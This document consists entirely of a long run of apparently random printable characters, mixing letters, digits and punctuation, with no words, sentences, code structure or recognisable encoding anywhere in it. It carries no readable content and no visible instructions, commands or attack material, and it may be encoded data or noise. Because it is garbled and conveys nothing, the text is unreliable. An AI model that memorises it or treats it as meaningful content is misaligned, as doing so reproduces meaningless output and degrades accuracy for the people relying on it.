Ys:JqDJh+FVpqWN-w~)hEVQ~Y_R~Y+fh^9{JrWRU]^)T^k&u^++JEIBu^&sB/0(w0U6NkAf1iApzo|YAK|YfxAK|;UhKrJSIyA6wUV-Y;&VwhISByB^EN~EYVU_@%~x(VU:KVi-d%Uh^WJ^&d~whWJ_&yEp(@I7Wk&Ve(]fiFn4oySh|]n0~W~Ei{i-n^WN|qn4d6-N/In@}VINQV-;&_U_^iU:&Our(;U}/0+TDKU9BzBCApr+X06dXVUQ2ohk|Q+6Xi~9DTU0N(U4TKI7{VUTE}x-wz:xx+9&T@I(}W+2LyifXQAd(YiUSNJOVKh]^]hRzzIrBDzEY@:kz6V^&yrkwzIrSY:W(khDJV2OSK:uKonYxkUqQnuEw0dzK^|Y(i|/nxUO{Y:EIBUK-ye%U;YO~q~^d%;q0x4]&i^:pf)VS71;7Fh^qFJ^)(BVYX9^UCs^qCw^YyeOW(}A&;Np^}]Sx;(6YKsS+Up:)eL:f1}^f;k6^9(^~okS^(/:)AJ:U%r+&d;+9TV^h@x^d&J:d7BSI^trs&B:)E0]W7o:hX0E~4rq}w):UdxE2p6^hS}:O]]:hdoOXD(SYIE:67KS19f:hW@:6_F-VYy:6z&O&_uyUJpS5XKkUX2^YoESI^r^-p+^iNO:2IyOY:S^OO-^)^K:6J~S(DIJ&w1k7iU:dN4h^hxVqFL^pwE]^Xk:q&+:qJf^Ju/kU0R:^TuS~oeO9+Ir(BFY(oQOIst^^}t2/2FVn5OFd^1~UJ%xJE+]:JAAK5suAJU&n+_e:Oo|0:Dd~^V%}JDN~:1NJLkO:iWXzYD_)pTCpOWTSkVJ+:7(KADDR5e2i:-]wYN~xrh11LV/r^dxzOsSw:5}^]:WKdnikd-NWu~/1LU^h^I6u^_ki22+zz1h|^w^1LKCz:4O:2yzzL(uuLE+:5yrdF;uJUqQdL0n9A}QKps{w5-ySiEO55+qJ5(x+5UyU2]}:LVik2W+BrFwU5oQrFO9421/RrV:1FS@I2h1~uEsDrB0r+@w)u@-:i9r5F@rd5sk1F^5)u9(:J+:U^-;}Ees:5^4zY0]1LUQRxIyukVCTE9id5F@+/T{tiKKzi5-e@n6|k:kQ@hk^id9iz)IIO)k-o9i;%T:^KhEXiDWhkKI|IrAXIrVO;pE7iDBo;p]{0tOSotz{%1zLn)_skn^Bi);|ftEOOt;o_qOn6K5s_J7ux:6SVnREV1|rBU2nYJn}QBfeVRw;kJQ1inFiz5-qotBRi54r_dVQ_)n]k1}e65TWzKo~BItCi5)Qd5)A0z/OkhR%z1YdVJRQ;1(oVt77YJ}%ot7)@nnQ_1dxUdYu@nh-i:QQItQqd17o%RXXK:AQ}zrWI~ke^4(E%RSeIU^BdnT&@n2{z2&W6U^N6D^Ykn+JSU^6;1sp])SS%nYLx1DC%6OY%1J/{e{kWt_K)(k1DX_1+;xBCDwE9{L9E;_)@4:F7Q~9_VNNF(;4p+^K6F_CNET592TC~__&h}:5sfXu|R_%UqT(0z:D+7x)y%:4VW_q^+^%et:F&6_^EoDxhs_/D]k/IsXkqQx/p]yw/|XWh]Dw76wWh+4WdC_7ztwr(S_2VdOIXY2EkTTYxK:(92]&74:}o~O(ds4wC];4J1_QuI:f^%O9/]5xtr4zqU:Xxr_1VDRYWIO~to_1kiErXO_1_N4w9:Xth@61X&LU9JLUe7D9X^_d]]wtR|:5ns^7ULdh5E&]TqL&_J-s]Lk)Qk;SLdDw]NxdCiSw^/2]h9:KU(T07QysCd5/XfL)JAI5FXCKXtX+JA:d5d+U^B})ROJdD7~1DVniFhnRD2/pFDt{JW:LTEJd0WI{0rDh0rDR5ssn0ei:201yTIwF:01s5{tK+h-u_Iz5N/tUOuWKAD&z+hBN9eQ5F/t)T~kRTJ5~06Kf+F0dT%Nye{dq+{u)2Luyrp&h_@/DrSJLTn^n_105rEzN_0r(L515_u@hRxIILoN+L0Dt;uRdyVFIwV_It|AF|&iRJ(wztQOL0RR+r(|2+K7W9SB:XA;&OVwzJe%t2}W1DY|5RX6KF)TJSfS:J]C:N0Xd^Lh+JXo{5^^zJX0{T^ptE&15}}1KF@}Qx&}5TWC(urLtFs21/D]1@{py1+]+KQxd/d_}:pWLp9R2&NzC4xU1%J2CtzkuF(NzDuue)dd+Fz2QYq(q(]7e&+no@LWnkJXW%nJxk1I/_Lepf)FrK5FD{rtxx1O/4isr|tLn)(~&J1FtCto4k{)Y6Rrx0rxK6uKW^fBIDVKe0xpTsUSxLNCUwu90;~EVK{7LD(oYi)ooKLURtyN@4()R)N@hx(&;VLx&Dy7Qsz(-XtQJ%1YD%f6;2Nu:KQh/@1{]4LxDkIuLV1NT@:~~%K~;%p6p4UsS5i(&VQB4i}DRk^d2dn:r{1B-@n4Rnuxy%B6do)2RTfFY^_]/:YtpJf)r)&5{{5kk^fy|DNI|yeQ-r:wEWV_6~BsB~XTRYXBWDo_24e46iRF&]nK-%fW~rzr9y^OIXhsYzSO2:DJYA%KQ7(;Sp~;2rE:}sX4Y14To^w^Y_}S~QJT0{w:}ECk_(+si%;W9]4R+w;O~wNT()5Xprq@(hn4prF@/KW5zLt22|/Y0LL^Q}Vu{qw_drkddi_wOXpOUuTEru}u&/-^REQT(h5K(F7@CE7OU9RD(9WDXJ9:d/kz6X&:-i;KR9L9Be91:w75|eNT1IQ4B7}wyXq_-WK5E|q@{&f_Swp]urr-(z;J^}zW9ryw:n&^OVNKUde-WK|BrTk5YB(s)yuKf0(:~2s4JA&:CXr59{~s9(%4/NQ;ds^+zJhey2~~y5^(d1n6InnY1F^0N2I_L0wBrF%X+SIWYDWRQouCyF:}U{kn1L9_1r6ULDXVCuhwh{+W{I~4;rhe/xzrWki+I2hAzK7~4{;Ed@k6zo:}Y]6{{{S@%RA(;Ed@:Lq(9n|hYwBV{o4{QDL){_5Dtu1s{DKo)_1uY]6x:{{k{^BL_T2Iqr6XIrtJCi{wh{x&5U6}d:tR9IUs+oUfrnIDE&Li2S)/Rnie;t@NV^@5{SYr_}Q)L^eyfs{rJXVYT}%on2&sf1_W:@sTUn{UUwVX5RnNN{W%I1@T6@9(7{uQD{Jpr{r2{~@TTFn__fT(yu:NU21IzQYRu/%B~L)%p5I~:Ort9XJ(O&I@7eX2h9y52@{YOe_NuTh^5;KW{TQ@@SLDY@@_&Ee;KSX;X{p)]7IqE&;iFeK+t1)]{WNs|2id6/rfe-;NnYh(C/RFqCi%iXKdNLp)2NdO0xh]o-uS9(YB0eLJqAJR~VnFS6Lf-YF_xVKsT1yx7s%]5eK&{kY(nVt/XsL%-wu]n2:p:/7Y9tFxWttY;tyrtC7{9wppON~%Eh-~/6Wq/hB@zzWpOS-%;6OhQqU6U^JVe2UY)6|V|O+B66zdS:iA/7JBq+U%hrpWu:d^6FOO|]WOX^66%6rzKrh;U]tX+TyXzT6|e^uyS){/k(yQBRA|e+eQD_FhQrf4Cos/]D%)B+N^46toXD-p}_WJ^w(^nR&{N^%C_71n0n]tS-ixOk2%B{yzu6WV6]UC{/BLBw};2ieWk&J|BJ0{+]u/QOVF9(:In(/uiXJC]0F01pru]6Ut0nQWqVunFLCt-xhNxh+0:](OBoE;|~S0ykVJBERzhJE_AwLBENBwe~EEXOY64}~z25D)wB:D0ou;7&2/0Yz0hyVDLA&QVAVJ9:q))|rhu{IJ)O@W^6&X]/_]@FhzA)iI^1E]{VN0)zJVS5VX11E@6x(B^kN;L1^Rt^xQw}7CE6o%R|9hirfwSEuNwDUOxnKWpr1)-XkEsipt+%%e+-(u/uR//wS/riJ&kU1@E]/N]J+^e)S:ekQ7CzQF-sTO:hu_i24n9kBE}Y_6|OzfzEUdr@q}~90dCoX/Ui2{%JO1}_TUiyL5p^q;K^9NdzLoJyJJ-:oSq}0K+5z9w&~9A(qu/^pD-w}0%K)&t9RIppDp%6CwCo|z+(r;Uy_-pUp0nK@4@4|5R%]zUyWOEU@+tKzIBT2T|;r|re~%YRUrU_d6AxEI}|Oif)Vw-D-Wr;zDpIk@DKYC&9TDE~VE^V^-Ax&o7X-tx(yxRQuqRz:&EBCwXKrpf~Q]AF{J}()B6}ozA&xB-W@{NLqINossp+};WI9ABEso@RfKV6wxT624n@iYJEXtI/{7ASSF:+@S0^w)]iSQ%4zq+iyNW%+ff71~&6d5Qpe+W~INKkuSXWpKOTopw^h6N62{pNL@+X~K@]R/-;9EN6%NpQpf^ER4)C|q0F~^e|zy{pI(TRqxpI6zO(kJ5S2N}6Ffrd:iAi2x-yu(dW:qqUuxS&9EAU^%eSe2)XYpYqKddy(W0CTx1Kfi~+f/hiV(^YX5BR@p9IJWWW}1AqN~~hi:]IqVW%kEOYOiTJ{qohk1:(tTy6OXJDWJI@5w+6ODIy-N%5kkk&x1XhzE6r-CSw:_JqSTz)EJ:Vz_W6(Cz-))tuJ-LyoppRp(]Rtd-QrifW~t}k}pC^TRD^zS4kBS_A7/00D_6Je)CUL-BF6D^Yn@@D^OxIeiF+qf_Lp-t//@~kFo/_dFWs6YqQFO7uo|]UFxBnwW+||4^nu]XSU~S+O1sO5|X((U+K{_/)0z6EsVDhuo:fdrSXEqIQhqT;LhI/AEBW)hrh(+ipinAT&hV6iRT7W/pIi2tF5Bkex6d_JtWDU;Lqy{{uD}BN4x~]V0tt{@IYz_Fo}u~:Qy|yW)WyFT(]CB@Y}EDoQ4tC2yVUhtJxyqySCnRh@^U:;wekLJ_L6@V)UhEo/%dTuL-f6Ie^iuxw411|x-IBz1zUB+f^9wWW%u9xFIn4]zhpoBp7rk@o-u5++7w9EVy01e;xdDC;w2/k;hWqTf)|NriSspeRko&:xU(CuxFrNSNeKxRI_RIzO|TD%_Y-J]E&yJhqUxuk6w05JY]u&xdz]1kR;z9hE^~;FJU6dqOhxJdSk0|QE6&ixCIe_7rdSNO&uWdp--W(:pNk-pUrN~^qrCEVxU-@AyENY1WO|odD@Xe%J%Aw]~rrYwhx&QD^V-BO~U^hY6~S72eueiDk2oSpO^z-E]YUw)u/QrCNVOOxEBy;rF%XrUQ+KE)duiurTtNR42IYRf99JY|Y&kD|kdxA6O5Oi1Szk%I2N_NJ4KuIqppIqI:XysxtFkf@~^x95VC@uunAWpr;uyJoJ]6t+IiL6+:UR|1ToAr/0)VqxNdI2h]Xy{q9&9]oVBx|/W-up+(K|:1nzDV]N~EY/IA^V%NW2{7yO6FNL|kd+xwC0}1RX:0JFuY^BpkX^WOxYJWw^{OdRCi(p~IrNWrr]pt]y5x9@u;rDw:zd+(;kC&9RwJC15q5|0N7rIBI-Erru:JWYux0h{kYt6z/r(-]CTfJt5x]IT%IST&tu;0q+(So;Ctq/^zx(uOILRTUqu;9OSte9y~CTe@~T:z^]pFOC^7hI^:h0)U^]iB-O2d)A]SR|N2INsnu}]^r^{ou~1pEE^z0f^6tsfu~{nID5NzkIi|rJzYQVr|keiRxz];IoIyFEd]04R^)~]qdEt+S7%N0%IW+OIETpFITiDWE-}FzttN~FeniJ%urIuK0rfNAIqu~;xpN)CDkA-iUnQ695BE7pxkB672D9iuRJY52yY):]O|-{1+|2Jd0]-AFn)F(uyC2KC6EW@i_u0dzhthVVL|(pCE%D~}F1EWU}S4((&%K+d__Iu_t_4EIpyRN~k}YkL-D-6ou{WESDx])}h;p{OzxU~FT{tI(OOoxR7JC];&yA5}Lty&Iiu~inrrKh(s@kwUEJhkKztFq|JhIu(6Ld40K-@-qW7t&td];+24n&]6LqTyEeAqQy0+KrTVxo-~(tY;DWpC:phS+DO~^4FJUR~FORQeyY:)1tTRpy&AS0_C~t(2(_2|7Y%Jy%N-kW4XRB5fXCVyppWedAe;~-EAx+u}1Vpq/6CFULouBzU+CR~0wF7dyNissyo2F@U{q|uT_(px)@tuOfwNBN;n_rTCExi/wVn/+zY(^Ks4q{2u&]%OFU_rfB|9V~&f(0&]IX^zJ|%RBt+1&eVf-}Ux})%WF~9qp@t{YtV(~h~:^_9x&XY-V:LtIS9xr;_KiFT4prKCqS{xrIrh%II]]ru/rxDrrrrrprtWrrr9/ou:fhr;7od96W^z6oTNCO{syOYi7nWs7nYA6wzU^Wd&2&{]~h}kEw(zxp]/tDEu]rOw2BJ/|DyzERN/:DEzC)KkEK^o_9%%r~eWR55rh5@1:::1CQ|ACys|RF5IR:_Wi-_h6CVkiB^JoWDwhTO]hqxtF9QI{XNz{eYWBu}zQ&/T~X1uyDiu91{/u@{fOhwL0r_97/5BKe;9szW%7~1%EdxRoOL&rp|SOhwiEWr/u/orir^pwxAEKDdLyT~w~J]E9xUU@oqO6RO}trwrpe92Ro{/~;&{DfW6R-OJ-oUWR-N2uUoBBKRi97e4UoBz71O6rqFh4xEVhDuB^I9pn+{Uwe%IkOtupxCiO&C5wC0rpT})rxR-5uwyQVf-2OsV9w+4-WiffY1%6uuh6tz^I}5%YECBWNE|N~-IeTOp|C|6i+fYi2OUK|W2|Jo;]-uxzL(xBd:i;A;rVLV1r6J_wuxVw+(sd5qT]ieYt&(4hOU:See@phDndf_6QY5]7N]y^N6@q|FStFVrfwx/5BFTe5-61zWy%A+D42I6YO){}Ue&1}x9I05{h}xr/~40|4}IKttI91OW(rh9}qEBEiW-kfW9x:TWnku09o]SxrBN(^|iW&RUQO(zyLhEDBLw@k|W|&/LBW~X+QJ&4IBA5rxru}5r{rNYy}I~@+xu5d&VwEpxo]7/]&{Wz(YIzD4u}Af79dtk9RVOp((hVu6xnrE9Dr&wUOU-(-h~~hAAA+:k/Wp&&V{YByV|pSqJT+B@kFzkWIspWyNrhC4RwhIsUkzU9OsW-LpfWTIiVUKI1FI++dQ}0hJLDOkxxr(ISk+rwphoyWW~nRRCiWFe1;r)]z::6ELTR~}&C-ztX]Oypoq-h0pNkp9|Bd|I_+tN|_TRfRnKnRi1&2_2/OEYWXInz@06X9}9||/1wU|eeOJD^Q{/oW+5BWrW:-rN6xWU{:_Ek)EiSB-Xi;i_WiVh{WzQW|SorBS(;~p^^|eOLE^47{~BSDO19N+]t&Q00B&xDx:iuDduC(^C/D(%d:kR]C{Ipkd)~{q]A]R/Su4^TAApDBWtI%rR~qq:AExAA9%SONUzIn]L}nOh/09r44o7~(xU~oV(+q]X_CSBVo]UN()t6~h^-4{tEEOCO9QShOpYrS(FhrE~h1s|dn{OB_qt^yw@uD(]I+xwrDLEy(Wu9p~R62wxzOxDxE{WYL{F_p^td4-);X6Ip1+ikoDDwz)6irxFA97:zO-trt^K}XTzV;twB^;YLDOA&wroKdI4sTksOX(OWQX^JT0QxxoT09/1kVzpUx+WO6uwFkKE;B)SB+|~o~UFTx_wWS50SIrBpwhuXh_6NrN~UA~xW0}/5eC6wp{)L2r&euChLe/-6y4uDDSRAxkB]hCOWWE;B_IprId9YNR4TE6pKiyyi;u}]DRpIq+pB_rTq/}hu&QprUex~wznNEWwIRFdWOrkNE~{4xpd0+Q~{yW&Dz4pdAU6R+V@UrpQWrO~FWw9)A|pkQ%WIkL2|E|}~wYr;sDFx%|t--}OEpJzOz-ie0iE(ku|px+xDrr;xEzOywdxWu6hrw_WRpLkExr~Q;(/rsw]f:Ws;yFnyIr6LqD5JLEtUop2Nopo|prLpOtt--yKStL(WCi2I0AL+4sVVrB9tqE7(y~xEfdK&6NOoI/&-(}@ippWIhzu57oSIp~IkyKxnCpX~zxrW6r~0Bd:D{S&Sy|/W{y5x-eoFdkB2;S+XSEq9F(h:w{BDIf/orEeK:6WEWIr7|wIkeDyE-EWtrEwkWCwW|+oX4QOIrNWIr:)y^hywI4]ErfIEpxDWzIB}rDF74uw&s-kp0)n4kyiNEIo]A]y-DK4du5o+J5Vz-iQrWdE-E]E4uzW6w_pnuu@YW(W)2y+]ihuu]s|^6WdpwB}xzEI6+CNK^hJ2QIWSAzd:qI6):wI97|p)I6WIdyI{r(2I6xz_ih-pw5IF0uqB&w;Byo_DE6XD}E9(-fW9;y-RtSn}puT]JqkQwnxRLhfCOK+VrAI{Qi1)Ap5fy%rA2CxBdNVLpoY%wpEed+K2/DOBSxE/DI&pIxSrOUo]BIeThrnyxIhfD^p5un~q0-o-6QYYipn%&:ukfK6EpwOpWV}{W0y7Ny6ATOyq5D0Rr2:;r(prWEN71Cq%KIph(]kprY%Ryrk7e-9;5~+||QWU@-f(Uif;|uyKSFUSVdr]NW6D^;+xW0]pudd0n1@UR9L@NxE+pIx0Ek@dy5p/:tnI|R(6iRoVryr1WqrRir62}Af~rD|OINA9LWxw5xrI_YhwoUiOD;2D+n;VO;d}74D)tkuD6p%]-|Tn_x{74wrwJ~Ipr^D+DrTprr:U-z+o)66Wn)t9SeT%{AN~LKyU7|k(dz~2BNp:uV{VpAQfxE5)RI_C4]}q/Qe+oD-);R5J55O2||xBR100z:XJV9EAeyuWzpYT9U/xW6rB+CA~-ntu6e+&Oy(L69+Ri_|]&SI|n&2TUWytnyCE-^9E2kr_0nxBxCz6IDVu5]UVh(~IECL-V/U@w{{qpF&oWEBN5xu-NJVLRODS42AhNS7VNd-~6L2u%B0|VJdBukhk(]:wf9d(E:Ir9&%^V&X4kfR~Xu2y)w7uJS@uwDJJ65&_O}OFNxUE9-0Nux-CiWV%^IrIdxId(F0dD1u&)V~1~+FyoWu|OuIW%4ru4_oI~E6;-uBK%W+Dp9ktY15_T/_iRB;A^Ld9(I~qK+0(kqyhtskzkw7WIz^4pu+|-e/T_FpS1]4Nqzk7W5Qx&rOUz2kVW{}xW^7fKID&WF{~1h&|Ehyn0Yi9KW(iwRSS-(OCRB}zuDnuNu_Y^0Wu)D:xAC4qU-DK(]EpJ+Ez4qIhWB}4yJ/k;D7Juwq9;-hu]TW;u7%rWIy{ezR71hx]1Dph|JLry/6/EyTk|9;(u1q^;2BtyC^Ih(khW^0JS}Ew+n)en/N@~xV)i0f)EXu)/KhFCK/(Qwr^|/Q2IErx]TB-JdYxWo@;q4W~-I;D+rWW6huud}S6k^C&^q5Fr0x6Bx)f2AiCiyk+rf/{EE~i7e9oyhrxd6WC/NOnf;N6xpnfL/Io7np5D;1zQ7Q7AVuE/EI/sLJoL90(2-CkhRhYqk_}^xyeuf~]}I];oyhL^Jks+yA_S~-K}56whf%~5/F)REW1xWD]KKdf@R;-LhY1&O&{OKs}Jw0@uwwuCzw2^71~k6h)ot(DVJS0y:E;|SxxKfqxeoD(AL:DLqJX0Wk+ex9Tf+ur@(^(nF%JXWsxK0OIxX2^XtixwT)e/_B|&/@{{R4xRDq09{-pI~2/qJu5}ywtRYyihRhD2r)O^_kI9AeW]ryp4Uw{9y4oE}fRRyfrr{th|dfAp0BUIIQ{xSIDr9JpwY]rpK]WS^Rq^k+n0&5}pOLh|SeDiXn]q|oUOz/QSdEf4T2rh/9+^wNUSUhQICnq7QoXtrhT%-WRKrrTzUo4_Wtn/unufy+pX~BsEUfQ%]W6Br1JOfJA2IwWWp_WJ+|E-E~9IEi];rE{fWX({~5wOzx_5f7-uhNy{r}|2BW+(BDhDuQTAf9&_r]A%r]EIrETQfDhhrxAnuRw|NQS}AU6+u;qUAUqJA;YJU%eLNys}f4;9(^euNTQ&N47RrdI1Nd5-V+ftd+h4rxUR-wIOrW:1A2y@f2zWfu~CExi^+z6Vr9x^pW9EBeWLu~A9(W+5WpqNWrxNrkI6rEWQrkYDW^|-(rf5rrw^r9u5u6;fI@SS-d65uJIkI+LzE@-T(zi^rruFrwuVr;q4r(Lir|X^u7DS9/9wVq;iVRf/exzR6x;YXofs_&Y7zhxe%A~5x6wN+VAy;x)f^IAW@sxw&}po6IwNopwIsVw;Fuh9{EEs}]d(SAYp+u-F0@w{5ot-4BriFkk(yRE^u]i~e~tp1iuoh&iB;^t@:}exEuA1)9+xpur4;Sx&L]7w]6(Wt}u0_Du9JWeh_sh}KpxEFr(AC@u@+rrT(prAR^IBNw6+u-VYp96)yAIUioUKq](2y@q(/}ynOoIUBoNtf}xz|O||R&V-k@(RuBVROpukh6es;4xrYrrsX69R~Uk-Lrp;_rw|@Dr9d+rD1prw6p~wkrrxeDq10-6pD]r-I+r|0DSBDAw^W&kKNr/oEIBuQwVwxrrozR-uD;+22/NV/:I^{pL-oO0WoO@Wo@~OWL]~KT{hw/hVsr-x:/hC:R-h4dO~_1BW%)DD4WIrTD-hTDWrTVUDp((+r0QxTuAr@rI^tYRhyFfhw1SU91Dhr@FS^LL])Sru0;LOo)op~Kqsp}pkQwqC}@uRWXJR2}ouLDE6ptpskwU&EVq0N4S9U(DrNY{rA&Er+YEr+~A2E@T-f&rELhBrf}SrCJfW6dUI&yqrp1n@Y_q&1h~9{@]0oVO]:AxkY&d9KFQIh9rUBVoWq/I9/DAoO%(@U^xBE/B]_5JAkN0^6^RW5%rIB0-pfzIr90J~q/0w&E}4poLe{r9irx]O^-@N6CxoxN7@rxqIU@0QWWWV-@^Iu]J_rwk;poxCE|5LryuVy:+dS~7^fo_Wf11Idd:e^U_nWhz@ByFR+B{/WxxLWyR;EtyRByi1VdW-B5{R]i~iVqB6O7dfOI)9:^p{yt:6^(@Er7s{kICW~x%9reu%EF5xyp]XSe/1]6BruV]DdfzwpX/dWhWfE97JxfksE{]kEo9AWi]{U1kFEVV(yst&IWEx;|L^IWiRrkfII99;rwAQrwTs(xYkpWKRSkYN69&UrkWUr]/1SufEr9D5~UU9U)k-~QW&NQpph0p^h)4o:+WuYhhRxW}&YF]B:+S6hu]fJ%f;dBo5|/V2h@(@7Vy-+JxyfS]Ww@OxyIrDsIqOOpW]wrOOsIr+UhkY_Ir4J:;QpOrLSWNpu)dA|preQhxXk~uN}ox;Lp&SABzW&xI@2w&Uor~~xpf:V6w&O:;yzpJOtwB1FDp5J@to)&CO4DY5Si2)_uCRrRCT:tL(LD;k^K;%tRxo4w;rRRzQsRL^1KLXEWpSzSL;Jryw_uN7CIpe4uhNYxd7Tpr26sS)isfRepW7X@r6&I:AFOfR1+i72@exExWA1iES5pNo5pyz_dVw~+7|O0r9rI7)NSrErDVedUr~)&S{F9rDXwr{wKu/|4OIID(S6+(Q7&yUA}qk;@xNWKIIQzr+NA/ni|UIkN%K0sAK9)^:]0-WS1hKE@+seqzp|&f0DErreJxS]VkIyR-rERork6E:%+prN/0+WNOw9pU6+]Fre_yz%EVIO1_:6kLruBBE(npW@/%K;9Euukpx@f%+7W@DxKkuQSS}uIq9dq0pTsVBU@xp4xpJ:L09YY@iE6zR:p%&Y9pW%OzB74BAysY1ekrr_}r6@zon0zru0s%K)R%x9drrXI0|CLx06O-D1dpun/RWk-yuu5:rpJFW|W;io5fhrnkp4Jr^T}RTu^%6w0N69Q0h9eI{EqzBJVVu+hWh~qyyrN{4@e]IEz+DEQVBf+SuN/Iry{(ELz~skod290_UQJ(e{]i/x7&Eq;7T_WrVJ^^@BuuTJ;YsdAOX6pSTBuwQJd}u(dp&6+:^V+s/:W:^AU96:Fs9J2JIL0OBFy^IA)o0OrT9LW9WAxzCrIuep9~yr2n/-+DCk&2C(|xuL7w9BI-](zuVk~~SrUr2z&xzx{WoxKzwU~L_k)D1r;L^^w)k:UdXAK&SJoQ{+s]/E9^B:T6Trf5_rpKWxwFyWoyREKoV6/@AyyX4WrQXF9OrDtJwT4{2k/QeLh:QSL1%Xz:~4t1XENCON9;oi0WXUFtWd(65xX9|rrqh;JFY-1_7rIXzy_7Jx}6&wu+|uS)2Vi4i;k9sEi9SDtpXWE/f]tT+fD;(w/VtiSDO(puq^@7e~Jx]E^Fs6WUAsrr|ID7~hIu@kD({+B+6W9_WN1_fw:({/]OV(@6qEyOfUd5-OD|CCs(A^J(s-^5IRKxwkrO~+E|]R(N]-J5_WKrh4]_piLN-@VRX/p0)VIW5Uw^]yqx:~Rr%UD9Ck:I/_zEzipu+7Vz|xfxwkf-O_dDzs0YBABwLyIBDzVYik]B^s}T+iLxk&}Y2nDi~fTx+qzEU1+x2^CWy7hRXnON_LIxUs(w-S99f{O;JWJtYp1yy0rz/F-wVe0WBd-Xsu(Jr&DutyuD6h02e@r:e-RSd:Itqn}S5V^}1:VEUy9EL/4Ex&rdR%~)/5xF(sk/TI4or]q(zQkEr9Ap}o++DB+QDfnD+oTDrkB(uN]IrN4dtU/L+;+y9]&SrUf(rz__p]RByQV(kUVIwt-+1OdrNxWEy|p;:oe^5^dTy|ANQwBY:0}qQ_koWSK+s%x_z9u5-6@f~|_fRIChKoURkY+VKWVpruuou/Q{I~SOp(E:rA^pxhK-r_tTIpuyfN}~tFIurBIIu_+NNt/WIzznNt:&IQETqooL|-1C-]nO0V9qK7-0i9)YIhO~iE|D2f+4f~t|A-&y_rADf%:&W@1}JLB(uTLnnsh:Dq&t~/xLI6iru}J&Yrxt_x&UN~hNR12DVE4WV_i0rni}isk@|51-VoEXe{Wx0DtDQD1+ek^w{-5kN]16Af5t%r94}4u^iIi%/zfWh+Nyrrk7xyUhqrkqEsxhox@qU-|5D~Qnn4;kIrE&CuRz%DwI9wx~BS9UFW4pw_L&F4)sW5(%BThVN^o]B5qh^xF0}@F%oR2kTxFqBLryTYF())2/{42YCd6q^AU%iyEk-|^w;@okhBEh7uexsxty5O-+{I}^2xSxQ64d25tOTyth|z1wzXYu79t+YK)1^r;4ou560Y;RQkQuu16uq)p]|Wh|2}+usn++S_d{}L@d{yW5(u]nJhodNB6kRn@zBWJ6:WWAVLWAiLh+Arx4WKJEJzJ^i5++UwB++S+2uYw0Lt/~0rSRQ~I0Jp^oTh0dUNh;@6sRTJDTI0(XFiUx4V^hVkB-D1629}IF-If4-(f@]11]JFh~B1YSFAw@&{pn@z40hDru4zDFC1puAh_FO-A2KIfu~i&r|pS6Uqq+O(-I|S{5L%K(DxNUD}N(o15_ENw7B(Lns|%@RAEV~%2(o]VnnDoViu&KN49_-druxq9|]K(RWJ)_h-Iuw}pWCJr+O)rr2N]DNJ@&ITqsqu00hLO9;DRwNI1XRS;wT(~kV_NpfXo^zKpTeW-J-q4tQ05e;_WA56;E);;xE^NWBqQWie_}x_]Bh-RE%&+)kxB&RYT1+rL@WOrOQLq0JqiNC7rExpr/%}{9RkUx_@04X6i|;FLt%}-ir0:)I6J+]AEYD/Uphx9Rrpnz6rFX(u/S;otIWApFyS)LAQo^CDY(CC-:Tw_h6kkST9}7Lk@J0SO0|Aep9Tyu|QiErIKLt(n}r~Y1BODShy)U{oX9kB0IrN(WNO0ozL}%If}Lt(E^X;R7AF6K)^w%nAi2+&p&}qetNTkI;A(F5CAdF]w-s}Q4p6BY+VqY}:@C&}%^K1tzqX7UrE-pWSVrrhixs{W74ON7oq^6-SLtWSYU-q]WOTVqn6U^J_-9U-I~JRzE]uIud(s:B^5qS:)99{CepEzEDOurUpXto^oqpz1zx6&DO4w7sswzyqQTeQQ7&1N7{F/721zq6pXr5q/xO^{xCY(XWSq6&1AKNti4FIx74Wsr4(T7/;(+i&i}Fw%0Y2d&BO9L+S%U9{^wep@Du_^(7(6:66pIOSzzz0@IAk6uEO9+dE-Y7t0~D|+I&{VwEtJi(IxkIkoD7L]t:Er-x%YXU6rE]K4^|RnQiS91y{@Yu;ix2rx5yd7rDridi2wL-D;Is{SK+wDuD;25@w/]EqEI{D790Vz%eCwWDiCEsQx_e&ThI_&z}fOJr^~oB%f~99OdNwr6trkrOyeE}6{_wrC;OLh/o]y+R-uxn(F)tuDdIy^4oRrE/wy@|;uiRU6Cth{;h]^44E@)whN^1t/Su%wS7DUX+Xs2R%Ik7/u)r94nI}dx4&I{S(eJD6iYeDREtdKQB|B;@C/InW|htuIxXsuT;pkusJ+uXhpod;kp^Qk/%|:Q^+-4eq/^hUwTWn~L@)wNu;I7QrSDLDTxEn4wxKnDNfpIo2rUoq|RJTwDC^y%z]e9/F0TzE0Qqp6wT-)Vh+IIiCKpnxuKkIOOwIB+h~hWp&ED0hwE/s~0&6&qttCCoToSph+sUVBITV)tWwSWe7Nqrhe%iBx|ssW{xtr|14BWrr]BeJBpn&psx~rBhNIrrQ;rS}qi~x+K9wAf&rTLLyA7s~uURffLyVwfxk((rWI^9CRhKuK{Uxu]kkr/0d9UuJ-IIfD71I^Vzi~92)+UUeQEBNquyIDVVddpVd+:]T+;qRODs]kru@(d-UJWJn:ULqO2)-@^dYtiS-9wt5FQpN6e/4z@z5wuFYJwqtp{W(9&o9RRD1CWzS+f&]duoE5EWwT~0hw(5fFWF/Q{U0~o7)ouDukSy7z+i(yEBBNrI|]x9}/;tBtN%wDpL}/q5x|wwtJ_ECy+IfzOD@ws6|hC-i)&96h;~:6y;u/%p|(wpOBRWee;ezEKN|w+:Ow{w{FrqRxN+6p5kE}4RD|sR{&;|I;~udU(O^I;XzWLTBCAiLxfBO:Wkd{7@|yT+h]}(xhqBeNREFiN_06A+i{9e%Aq+SoAI0rwrr(D]DUU)x+pAfYRABFVux_R-Vp)e@~]TN_/I9&2sWR(pBepX5pRIqt}x])9tUdIJh_6|kxVxz@EXLJUdfuJ_J^^9xA6kTS(&)::d~~YX^^q{V~6YV2:S:JJU1xrWyI_69uKV%Bx^(L-RhW{If4TsW6p6IJf&t@fd1BixNW@nd5x)7AzUTz+IOoWy(;12@46s44r-Nxrx/o-q|}%Rq{ou{fuShDTXo{r1rTx]Ue64(NeUCW;N5E6;kz/xxSwo-)2^pBe-R0|zzrzs+7WeC7{RrC|X-ywtVC~uiIDIrpUWS2qrW|nuSe4COIIYK-Rx~z_pKiE;rzyVs/iBU~6qWNqXky^%ISe4^+0BDEIzkh};IO~Ayz|OoRr40(rxFXOJ}&rtB1|h~uwk)hIFX-IJ(5x9]I(pyx&x1hu~1IDrFqE(y+y5xEe@TpwJ&h4IQ{J)2+wE-Wh6yrkw/q^Lu~x2iC6JDE++7kik@kNJQn4;~dN)2Utr-4fW6uJ9-Chy9RU2VW6R~ChuVL&KBkunnDq6d(h)L]BWL19(puf04IDK%rWqXSzIx@XrVVWq2xxxNOrRiEqo6k}EhnBVrIQYdA6@r(4W|BkTE}^xkIrR:WUru~~4_6Di/Rz-Nu1RS9D/oDprrWJr|YLnp^;